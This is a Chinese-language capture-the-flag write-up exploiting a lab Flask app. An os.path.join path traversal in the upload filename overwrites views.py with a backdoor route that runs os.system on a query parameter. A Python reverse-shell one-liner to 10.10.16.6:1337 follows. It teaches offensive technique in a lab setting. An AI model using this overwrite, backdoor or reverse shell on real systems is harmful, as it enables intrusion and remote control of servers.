

看一下源代码:view.py
@app.route('/upcloud', methods=['GET', 'POST'])
def upload_file():
if request.method == 'POST':
f = request.files['file']
file_name = get_file_name(f.filename)
file_path = <strong>os.path.join</strong>(os.getcwd(), "public", "uploads", file_name)
f.save(file_path)
return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
return render_template('upload.html')
@app.route('/uploads/<path:path>')
def send_report(path):
path = get_file_name(path)
return send_file(<strong>os.path.join</strong>(os.getcwd(), "public", "uploads", path))这段代码有什么问题?问题在于“os.path.join”。阅读 os.path.join 的文档,我们可以看到,如果任何一个参数是绝对路径,则所有其他参数都被丢弃。如果我们能够将路径设置为绝对路径(例如:/app/app.py),我们应该能够获取文件。
If a component is an absolute path, all previous components are thrown away and joining continues from the absolute path component.、
os.path.join(path, *paths)
Join one or more path components intelligently. The return value is the concatenation of path and any members of *paths with exactly one directory separator following each non-empty part except the last, meaning that the result will only end in a separator if the last part is empty. If a component is an absolute path, all previous components are thrown away and joining continues from the absolute path component.
On Windows, the drive letter is not reset when an absolute path component (e.g., r'\foo') is encountered. If a component contains a drive letter, all previous components are thrown away and the drive letter is reset. Note that since there is a current directory for each drive, os.path.join("c:", "foo") represents a path relative to the current directory on drive C: (c:foo), not c:\foo.
Changed in version 3.6: Accepts a path-like object for path and paths.当尝试在 /uploads/上使用绝对路径时,Werkzueg 应用程序会规范化路径,因此 /uploads//etc/passwd 只会被规范化为 /uploads/etc/passwd。另一种途径是我们可以上传一个具有绝对路径文件名的文件。
https://werkzeug-docs-cn.readthedocs.io/zh_CN/latest/
检查Dockerfile,我们可以看到应用程序将运行的位置,然后使用upload.py 将上传views.py文件,文件名为“/app/app.py”。

我们可以通过覆盖views.py,通过rce()来获取一个shel

views.py
from asyncio import subprocess
import os
import subprocess
from app.utils import get_file_name
from flask import render_template, request, send_file
from app import app
@app.route('/', methods=['GET', 'POST'])
def upload_file():
if request.method == 'POST':
f = request.files['file']
file_name = get_file_name(f.filename)
file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
f.save(file_path)
return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
return render_template('upload.html')
@app.route('/uploads/<path:path>')
def send_report(path):
path = get_file_name(path)
return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
@app.route('/l1b3r')
def rce():
return os.system(request.args.get('cmd'))
修改数据包
POST /upcloud HTTP/1.1
Host: 10.10.11.164
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------311700995310061811532835263190
Content-Length: 226
Origin: http://10.10.11.164
Connection: close
Referer: http://10.10.11.164/upcloud
Upgrade-Insecure-Requests: 1
-----------------------------311700995310061811532835263190
Content-Disposition: form-data; name="file"; filename="..//app/app/views.py"
Content-Type: text/x-python
import os
import subprocess
from app.utils import get_file_name
from flask import render_template, request, send_file
from app import app
@app.route('/', methods=['GET', 'POST'])
def upload_file():
if request.method == 'POST':
f = request.files['file']
file_name = get_file_name(f.filename)
file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
f.save(file_path)
return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
return render_template('upload.html')
@app.route('/uploads/<path:path>')
def send_report(path):
path = get_file_name(path)
return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
@app.route('/l1b3r')
def rce():
return os.system(request.args.get('cmd'))
-----------------------------311700995310061811532835263190--放数据包

我们去访问l1b3r,得到

接下来我们生成一段python的反向shell

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.6",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'启一个监听
[http://10.10.11.164/l1b3r?cmd=](http://10.10.11.164/l1b3r?cmd=ls)python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.6",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'成功收到shell